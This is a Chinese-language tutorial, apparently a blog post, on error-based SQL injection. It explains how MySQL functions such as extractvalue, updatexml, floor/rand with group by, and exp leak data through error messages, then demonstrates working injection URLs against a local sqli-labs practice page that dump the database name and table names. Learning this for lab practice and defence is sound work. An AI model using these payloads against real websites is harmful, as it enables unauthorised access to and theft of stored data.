小编给大家分享一下SQL报错注入的示例分析,相信大部分人都还不怎么了解,因此分享这篇文章给大家参考一下,希望大家阅读完这篇文章后大有收获,下面让我们一起去了解一下吧!



通过构造特定的SQL语句,让攻击者想要查询的信息(如数据库名、版本号、用户名等)通过页面面的错误提示回显出来。

Web应用程序未关闭数据库报错函数,对于一些SQL语句的错误直接回显在页面上

后台未对一些具有报错功能的函数(如extractvalue、updatexml等)进行过滤

作用:对XML文档进行查询,相当于在HTML文件中用标签查找元素。

语法: extractvalue( XML_document, XPath_string )

参数1:XML_document是String格式,为XML文档对象的名称

参数2:XPath_string(Xpath格式的字符串),注入时可操作的地方

报错原理:xml文档中查找字符位置是用/xxx/xxx/xxx/...这种格式,如果写入其他格式就会报错,并且会返回写入的非法格式内容,错误信息如:XPATH syntax error:'xxxxxxxx‘

作用:改变文档中符合条件的节点的值。

语法: updatexml( XML_document, XPath_string, new_value )

参数1:XML_document是String格式,为XML文档对象的名称

参数2:XPath_string(Xpath格式的字符串),注入时可操作的地方

参数3:new_value,String格式,替换查找到的符合条件的数据

报错原理:同extractvalue()

作用

floor(x):对参数x向下取整

rand():生成一个0~1之间的随机浮点数

count(*):统计某个表下总共有多少条记录

group by x: 按照 (by) 一定的规则(x)进行分组

报错原理:group by与rand()使用时,如果临时表中没有该主键,则在插入前会再计算一次rand(),然后再由group by将计算出来的主键直接插入到临时表格中,导致主键重复报错

作用:计算以e(自然常数)为底的幂值

语法: exp(x)

报错原理:当参数x超过710时,exp()函数会报错,错误信息如:DOUBLE value is of range:



依然用sqli/Less-1

直接用报错函数进行暴库操作

http://127.0.0.1/sqli/Less-1/?id=1' and extractvalue(1,concat('~',database())) --+

http://127.0.0.1/sqli/Less-1/?id=1' and extractvalue(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema='security'))) --+

后面的步骤大致相同,不再演示

http://127.0.0.1/sqli/Less-1/?id=1' and updatexml(1,concat('~',database()),1) --+http://127.0.0.1/sqli/Less-1/?id=1' and updatexml(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema='security')),1) --+

以上是“SQL报错注入的示例分析”这篇文章的所有内容,感谢各位的阅读!相信大家都有了一定的了解,希望分享的内容对大家有所帮助,如果还想学习更多知识,欢迎关注亿速云行业资讯频道!

免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。